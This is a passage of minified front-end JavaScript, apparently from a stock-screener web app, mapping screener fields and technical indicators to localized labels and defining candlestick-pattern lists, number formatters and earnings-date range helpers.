0,o(208608))})],"change.60":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(336157))})],"change_abs.60":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(336157))})],"change.240":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(690755))})],"change_abs.240":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(690755))})],"change.1W":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(189696))})],"change_abs.1W":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(189696))})],"change.1M":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(333493))})],"change_abs.1M":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(333493))})],currency:[p.t(null,void 0,o(79899)),p.t(null,void 0,o(79899))],pre_change:[p.t(null,void 0,o(796768)),p.t(null,void 0,o(353211))],
post_change:[p.t(null,void 0,o(287719)),p.t(null,void 0,o(427921))],bid:[p.t(null,void 0,o(395506)),p.t(null,void 0,o(395506))],ask:[p.t(null,void 0,o(535928)),p.t(null,void 0,o(535928))],close:[p.t(null,void 0,o(862578)),p.t(null,void 0,o(862578))],open:[p.t(null,void 0,o(16610)),p.t(null,void 0,o(16610))],high:[p.t(null,void 0,o(778254)),p.t(null,void 0,o(778254))],low:[p.t(null,void 0,o(165318)),p.t(null,void 0,o(165318))],gap:[p.t(null,void 0,o(907188)),p.t(null,void 0,o(907188))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(6284)),p.t(null,void 0,o(955588))],price_sales:[p.t(null,void 0,o(10684)),p.t(null,void 0,o(10684))],price_book_fq:[p.t(null,void 0,o(126853)),p.t(null,void 0,o(368565))],price_free_cash_flow_ttm:[p.t(null,void 0,o(929758)),p.t(null,void 0,o(461751))],float_shares_outstanding:[p.t(null,void 0,o(99768)),p.t(null,void 0,o(620734))],free_cash_flow:[p.t(null,void 0,o(844667)),p.t(null,void 0,o(823980))],total_shares_outstanding:[p.t(null,void 0,o(600368)),p.t(null,void 0,o(600368))],total_shares_diluted:[p.t(null,void 0,o(788149)),p.t(null,void 0,o(788149))],total_value_traded:[p.t(null,void 0,o(525729)),p.t(null,void 0,o(660954))],change_from_open:[p.t(null,void 0,o(778676)),p.t(null,void 0,o(776021))],change_from_open_abs:[p.t(null,void 0,o(643878)),p.t(null,void 0,o(953086))],"Perf.W":[p.t(null,void 0,o(890996)),p.t(null,void 0,o(122577))],"Perf.1M":[p.t(null,void 0,o(585212)),p.t(null,void 0,o(802933))],"Perf.3M":[p.t(null,void 0,o(263886)),p.t(null,void 0,o(514469))],"Perf.6M":[p.t(null,void 0,o(143196)),p.t(null,void 0,o(319848))],"Perf.Y":[p.t(null,void 0,o(823446)),p.t(null,void 0,o(201989))],"Perf.YTD":[p.t(null,void 0,o(807134)),p.t(null,void 0,o(598739))],"Perf.5Y":[p.t(null,void 0,o(738333)),p.t(null,void 0,o(166710))],"Perf.All":[p.t(null,void 0,o(605881)),p.t(null,void 0,o(963837))],"Volatility.W":[p.t(null,void 0,o(130049)),p.t(null,void 0,o(70280))],"Volatility.M":[p.t(null,void 0,o(335961)),p.t(null,void 0,o(25711))],"Volatility.D":[p.t(null,void 0,o(339226)),p.t(null,void 0,o(339226))],RSI:[p.t(null,void 0,o(444554)),p.t(null,void 0,o(230537))],RSI7:[p.t(null,void 0,o(722241)),p.t(null,void 0,o(901578))],ADX:[p.t(null,void 0,o(500627)),p.t(null,void 0,o(431739))],"ADX+DI":[p.t(null,void 0,o(184381)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(267618))],"ADX-DI":[p.t(null,void 0,o(474190)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(371511))],ATR:[p.t(null,void 0,o(755882)),p.t(null,void 0,o(798268))],Mom:[p.t(null,void 0,o(468222)),p.t(null,void 0,o(126687))],"High.All":[p.t(null,void 0,o(176382)),p.t(null,void 0,o(176382))],"Low.All":[p.t(null,void 0,o(399900)),p.t(null,void 0,o(399900))],"High.6M":[p.t(null,void 0,o(203345)),p.t(null,void 0,o(203345))],"Low.6M":[p.t(null,void 0,o(248280)),p.t(null,void 0,o(248280))],"High.3M":[p.t(null,void 0,o(121250)),p.t(null,void 0,o(121250))],"Low.3M":[p.t(null,void 0,o(692070)),p.t(null,void 0,o(692070))],"High.1M":[p.t(null,void 0,o(220974)),p.t(null,void 0,o(220974))],
"Low.1M":[p.t(null,void 0,o(352739)),p.t(null,void 0,o(352739))],EMA5:[p.t(null,void 0,o(513079)).format({number:"5"}),p.t(null,void 0,o(755460))],EMA10:[p.t(null,void 0,o(513079)).format({number:"10"}),p.t(null,void 0,o(775556))],EMA20:[p.t(null,void 0,o(513079)).format({number:"20"}),p.t(null,void 0,o(559511))],EMA30:[p.t(null,void 0,o(513079)).format({number:"30"}),p.t(null,void 0,o(727577))],EMA50:[p.t(null,void 0,o(513079)).format({number:"50"}),p.t(null,void 0,o(30194))],EMA100:[p.t(null,void 0,o(513079)).format({number:"100"}),p.t(null,void 0,o(790009))],EMA200:[p.t(null,void 0,o(513079)).format({number:"200"}),p.t(null,void 0,o(302984))],SMA5:[p.t(null,void 0,o(141337)).format({number:"5"}),p.t(null,void 0,o(646917))],SMA10:[p.t(null,void 0,o(141337)).format({number:"10"}),p.t(null,void 0,o(524449))],SMA20:[p.t(null,void 0,o(141337)).format({number:"20"}),p.t(null,void 0,o(860806))],SMA30:[p.t(null,void 0,o(141337)).format({number:"30"}),p.t(null,void 0,o(869398))],SMA50:[p.t(null,void 0,o(141337)).format({number:"50"}),p.t(null,void 0,o(552362))],SMA100:[p.t(null,void 0,o(141337)).format({number:"100"}),p.t(null,void 0,o(769702))],SMA200:[p.t(null,void 0,o(141337)).format({number:"200"}),p.t(null,void 0,o(346186))],"Stoch.K":[p.t(null,void 0,o(855483)),p.t(null,void 0,o(261017))],"Stoch.D":[p.t(null,void 0,o(41433)),p.t(null,void 0,o(742226))],"MACD.macd":[p.t(null,void 0,o(526469)),p.t(null,void 0,o(13668))],"MACD.signal":[p.t(null,void 0,o(723610)),p.t(null,void 0,o(696697))],"Aroon.Up":[p.t(null,void 0,o(225828)),p.t(null,void 0,o(89574))],"Aroon.Down":[p.t(null,void 0,o(787752)),p.t(null,void 0,o(512527))],"BB.upper":[p.t(null,void 0,o(94146)),p.t(null,void 0,o(318995))],"BB.lower":[p.t(null,void 0,o(623567)),p.t(null,void 0,o(626701))],goodwill:[p.t(null,void 0,o(577557)),p.t(null,void 0,o(577557))],debt_to_equity_fq:[p.t(null,void 0,o(379111)),p.t(null,void 0,o(206617))],CCI20:[p.t(null,void 0,o(893733)),p.t(null,void 0,o(892566))],"DonchCh20.Upper":[p.t(null,void 0,o(693480)),p.t(null,void 0,o(319815))],"DonchCh20.Lower":[p.t(null,void 0,o(4705)),p.t(null,void 0,o(239696))],HullMA9:[p.t(null,void 0,o(831572)),p.t(null,void 0,o(405681))],AO:[p.t(null,void 0,o(510206)),p.t(null,void 0,o(327665))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(540685)),p.t(null,void 0,o(649248))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(403135)),p.t(null,void 0,o(42913))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(223647)),p.t(null,void 0,o(523814))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(654807)),p.t(null,void 0,o(82730))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(232015)),p.t(null,void 0,o(985668))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(974467)),p.t(null,void 0,o(610101))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(903801)),p.t(null,void 0,o(622247))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(4937)),p.t(null,void 0,o(649248))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(79698)),p.t(null,void 0,o(42913))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(990180)),p.t(null,void 0,o(523814))],
"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(628462)),p.t(null,void 0,o(82730))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(992200)),p.t(null,void 0,o(985668))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(530871)),p.t(null,void 0,o(610101))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(693496)),p.t(null,void 0,o(622247))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(142703)),p.t(null,void 0,o(649248))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(128938)),p.t(null,void 0,o(42913))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(28429)),p.t(null,void 0,o(523814))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(197758)),p.t(null,void 0,o(82730))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(962748)),p.t(null,void 0,o(985668))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(518732)),p.t(null,void 0,o(610101))],"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(879438)),p.t(null,void 0,o(622247))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(891660)),p.t(null,void 0,o(649248))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(203566)),p.t(null,void 0,o(42913))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(536510)),p.t(null,void 0,o(523814))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(357527)),p.t(null,void 0,o(82730))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(192732)),p.t(null,void 0,o(985668))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(574023)),p.t(null,void 0,o(610101))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(212993)),p.t(null,void 0,o(622247))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(46685)),p.t(null,void 0,o(523814))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(695847)),p.t(null,void 0,o(82730))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(742575)),p.t(null,void 0,o(985668))],"KltChnl.upper":[p.t(null,void 0,o(576828)),p.t(null,void 0,o(282330))],"KltChnl.lower":[p.t(null,void 0,o(621474)),p.t(null,void 0,o(865104))],"P.SAR":[p.t(null,void 0,o(32969)),p.t(null,void 0,o(971923))],"Value.Traded":[p.t(null,void 0,o(176126)),p.t(null,void 0,o(176126))],MoneyFlow:[p.t(null,void 0,o(484341)),p.t(null,{context:"Money_Flow_short_title"},o(114232))],ChaikinMoneyFlow:[p.t(null,void 0,o(467829)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(732056))],"Recommend.All":[p.t(null,void 0,o(489415)),p.t(null,void 0,o(489415))],"Recommend.MA":[p.t(null,void 0,o(510759)),p.t(null,void 0,o(510759))],"Recommend.Other":[p.t(null,void 0,o(869945)),p.t(null,void 0,o(869945))],"Stoch.RSI.K":[p.t(null,void 0,o(209288)),p.t(null,void 0,o(146122))],"Stoch.RSI.D":[p.t(null,void 0,o(397008)),p.t(null,void 0,o(467469))],"W.R":[p.t(null,void 0,o(31110)),p.t(null,void 0,o(518711))],ROC:[p.t(null,void 0,o(686407)),p.t(null,void 0,o(476267))],BBPower:[p.t(null,{context:"study"},o(961333)),p.t(null,void 0,o(820736))],UO:[p.t(null,void 0,o(297506)),p.t(null,void 0,o(130541))],"Ichimoku.CLine":[p.t(null,void 0,o(252290)),p.t(null,void 0,o(158969))],"Ichimoku.BLine":[p.t(null,void 0,o(286153)),p.t(null,void 0,o(708109))],"Ichimoku.Lead1":[p.t(null,void 0,o(115742)),p.t(null,void 0,o(337063))],"Ichimoku.Lead2":[p.t(null,void 0,o(338775)),p.t(null,void 0,o(888233))],VWAP:[p.t(null,{context:"study"
},o(363893)),p.t(null,void 0,o(705682))],VWMA:[p.t(null,void 0,o(991039)),p.t(null,void 0,o(529373))],ADR:[p.t(null,void 0,o(345336)),p.t(null,void 0,o(15769))],"24h_vol|5":[p.t(null,void 0,o(144117)),p.t(null,void 0,o(540224))],"24h_vol_change|5":[p.t(null,void 0,o(744492)),p.t(null,void 0,o(766382))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(659144)),p.t(null,void 0,o(659144))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(815831)),p.t(null,void 0,o(815831))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(733662)),p.t(null,void 0,o(733662))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(699165)),p.t(null,void 0,o(699165))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(17233)),p.t(null,void 0,o(17233))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(697372)),p.t(null,void 0,o(697372))],gross_profit_yoy_growth_fy:[p.t(null,void 0,o(691522)),p.t(null,void 0,o(691522))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(841564)),p.t(null,void 0,o(841564))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(598271)),p.t(null,void 0,o(598271))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(430668)),p.t(null,void 0,o(430668))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(259569)),p.t(null,void 0,o(259569))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(570413)),p.t(null,void 0,o(570413))],net_income_yoy_growth_fq:[p.t(null,void 0,o(166047)),p.t(null,void 0,o(166047))],net_income_qoq_growth_fq:[p.t(null,void 0,o(274651)),p.t(null,void 0,o(274651))],net_income_yoy_growth_fy:[p.t(null,void 0,o(699836)),p.t(null,void 0,o(699836))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(393811)),p.t(null,void 0,o(393811))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(930618)),p.t(null,void 0,o(930618))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(703584)),p.t(null,void 0,o(703584))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(951877)),p.t(null,void 0,o(951877))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(511927)),p.t(null,void 0,o(511927))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(607493)),p.t(null,void 0,o(607493))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(4442)),p.t(null,void 0,o(4442))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(5344)),p.t(null,void 0,o(5344))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(641613)),p.t(null,void 0,o(641613))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(529188)),p.t(null,void 0,o(529188))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(799677)),p.t(null,void 0,o(799677))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(417209)),p.t(null,void 0,o(417209))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(666409)),p.t(null,void 0,o(666409))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(419108)),p.t(null,void 0,o(419108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(847108)),p.t(null,void 0,o(847108))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(178874)),p.t(null,void 0,o(178874))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(59444)),p.t(null,void 0,o(643471))],
sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(103374)),p.t(null,void 0,o(467336))],research_and_dev_ratio_fy:[p.t(null,void 0,o(818733)),p.t(null,void 0,o(239186))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(231007)),p.t(null,void 0,o(775524))],gross_profit_margin_fy:[p.t(null,void 0,o(949976)),p.t(null,void 0,o(949976))],oper_income_margin_fy:[p.t(null,void 0,o(660525)),p.t(null,void 0,o(660525))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(651951)),p.t(null,void 0,o(651951))],cash_n_equivalents_fq:[p.t(null,void 0,o(861516)),p.t(null,void 0,o(861516))],cash_n_equivalents_fy:[p.t(null,void 0,o(773575)),p.t(null,void 0,o(773575))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(207792)),p.t(null,void 0,o(537521))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(501717)),p.t(null,void 0,o(263143))],centralization:[p.t(null,void 0,o(975620)),p.t(null,void 0,o(975620))],fiscal_period_end_fy:[p.t(null,void 0,o(744569)),p.t(null,void 0,o(744569))],fiscal_period_fq:[p.t(null,void 0,o(295535)),p.t(null,void 0,o(295535))],fiscal_period_end_fq:[p.t(null,void 0,o(933919)),p.t(null,void 0,o(933919))],enterprise_value_current:[p.t(null,void 0,o(34654)),p.t(null,void 0,o(34654))],price_earnings_current:[p.t(null,void 0,o(111879)),p.t(null,void 0,o(111879))],price_sales_current:[p.t(null,void 0,o(977192)),p.t(null,void 0,o(977192))],price_book_current:[p.t(null,void 0,o(741611)),p.t(null,void 0,o(741611))],price_cash_flow_current:[p.t(null,void 0,o(789094)),p.t(null,void 0,o(789094))],price_free_cash_flow_current:[p.t(null,void 0,o(974614)),p.t(null,void 0,o(974614))],total_revenue_ttm:[p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))})],revenue_per_share_ttm:[p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))})],gross_profit_ttm:[p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))})],oper_income_ttm:[p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))})],net_income_ttm:[p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))})],total_shares_outstanding_current:[p.t(null,void 0,o(207032)),p.t(null,void 0,o(207032))],float_shares_outstanding_current:[p.t(null,void 0,o(946055)),p.t(null,void 0,o(946055))],total_assets_fq:[p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))})],total_equity_fq:[p.t(null,void 0,o(705705)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(705705)).format({
period:p.t(null,void 0,o(505581))})],total_debt_fq:[p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))})],book_per_share_fq:[p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))})],current_ratio_fq:[p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))})],asset_turnover_fq:[p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))})],cash_f_investing_activities_ttm:[p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))})],free_cash_flow_ttm:[p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))})],capital_expenditures_ttm:[p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))})],gross_margin_ttm:[p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))})],operating_margin_ttm:[p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))})],pre_tax_margin_ttm:[p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))})],net_margin_ttm:[p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))})],return_on_assets_fq:[p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))})],return_on_equity_fq:[p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))})],return_on_invested_capital_fq:[p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))})],revenue_per_employee_fy:[p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))})],net_income_per_employee_fy:[p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))})],
dividend_amount_recent:[p.t(null,void 0,o(339780)),p.t(null,void 0,o(339780))],dividend_amount_upcoming:[p.t(null,void 0,o(725722)),p.t(null,void 0,o(725722))],ex_dividend_date_recent:[p.t(null,void 0,o(422944)),p.t(null,void 0,o(422944))],ex_dividend_date_upcoming:[p.t(null,void 0,o(959815)),p.t(null,void 0,o(959815))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))})],price_target_average:[p.t(null,void 0,o(651015)),p.t(null,void 0,o(651015))]};let G=null;const Y=()=>G;var J=o(775110),Q=o(923549),Z=o(238739),ee=o(554794),te=o(162088),oe=o(48632),ie=o(502506),ne=o(601285),re=o(383425),se=o(829016),ae=o(14723),le=o(693505),ce=o(159402),de=o(364697),ue=o(110416),he=o(623788),pe=o(492619),_e=o(11951),me=o(630410),ge=o(672687),ve=o(651316),fe=o(601354),ye=o(829605),be=o(488287),we=o(636627),Se=o(837553),Ce=o(249478);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(995436)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(56386)),svg:Q},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(164388)),svg:Z},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(677668)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(327517)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(489930)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(208006)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(405299)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(679832)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(894075)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(585085)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(519287)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(66503)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(84441)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(439801)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(604410)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(789371)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(947641)),svg:_e},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(978880)),svg:me},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(810910)),svg:ge},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(579285)),svg:ve},{key:"Candle.MorningStar",name:p.t(null,void 0,o(440490)),svg:fe},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(956752)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(271354)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(397464)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(863205)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(512861)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1
}),Me=new S.VolumeFormatter,Fe=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),De=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},$e=(0,A.getRecommendsRange)(),Pe={Any:p.t(null,void 0,o(882675)),Exotic:p.t(null,void 0,o(257626)),Major:p.t(null,void 0,o(67973)),Minor:p.t(null,void 0,o(844650)),Africa:p.t(null,void 0,o(578163)),Americas:p.t(null,void 0,o(615493)),Asia:p.t(null,void 0,o(360389)),Europe:p.t(null,void 0,o(546890)),Pacific:p.t(null,void 0,o(847081)),"Middle East":p.t(null,void 0,o(64614))},Le=[{key:"today",name:p.t(null,void 0,o(205935))},{key:"tomorrow",name:p.t(null,void 0,o(315404))},{key:"yesterday",name:p.t(null,void 0,o(943320))},{key:"next_five",name:p.t(null,void 0,o(558570))},{key:"prev_five",name:p.t(null,void 0,o(988701))},{key:"this_week",name:p.t(null,void 0,o(847228))},{key:"next_week",name:p.t(null,void 0,o(116468))},{key:"prev_week",name:p.t(null,void 0,o(50121))},{key:"this_month",name:p.t(null,void 0,o(405778))}],Ie=["today","yesterday","prev_five","prev_week","this_week","this_month"],Re=["today","tomorrow","next_five","next_week","this_week","this_month"],Be=e=>null==e||""===e.toString().trim(),Oe=e=>t=>{const o=Ue(t,Le);if(o){const t=He(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),He=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){
